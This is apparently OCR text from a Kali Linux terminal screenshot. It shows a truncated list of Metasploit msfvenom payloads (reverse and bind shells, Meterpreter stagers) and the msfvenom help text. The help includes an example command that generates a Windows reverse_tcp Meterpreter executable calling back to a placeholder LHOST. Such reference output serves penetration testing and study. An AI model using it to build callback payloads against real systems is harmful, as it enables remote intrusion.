 Session Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -l payloads
Framework Payloads (2141 total) [--payload <value>]
Name Description
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
apple_ios/aarch64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
apple_ios/aarch64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
apple_ios/aarch64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
apple_ios/aarch64/shell_reverse_tcp Connect back to attacker and spawn a command shell
apple_ios/armle/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
apple_ios/armle/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
apple_ios/armle/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
bsd/sparc/shell_bind_tcp Listen for a connection and spawn a command shell
bsd/sparc/shell_reverse_tcp Connect back to attacker and spawn a command shell
bsd/vax/shell_reverse_tcp Connect back to attacker and spawn a command shell
bsd/x64/exec Execute an arbitrary command
bsd/x64/shell_bind_ipv6_tcp Listen for a connection and spawn a command shell over IPv6
bsd/x64/shell_bind_tcp Bind an arbitrary command to an arbitrary port
bsd/x64/shell_bind_tcp_small Listen for a connection and spawn a command shell
bsd/x64/shell_reverse_ipv6_tcp Connect back to attacker and spawn a command shell over IPv6
bsd/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
bsd/x64/shell_reverse_tcp_small Connect back to attacker and spawn a command shell
bsd/x86/exec Execute an arbitrary command
bsd/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service
bsd/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service
bsd/x86/shell/bind_ipv6_tcp Spawn a command shell (staged). Listen for a connection over IPv6
1 2 3 4 2 11:35
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus
payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
--refresh-cache Rebuild the module metadata cache from disk before listing
-h, --help Show this message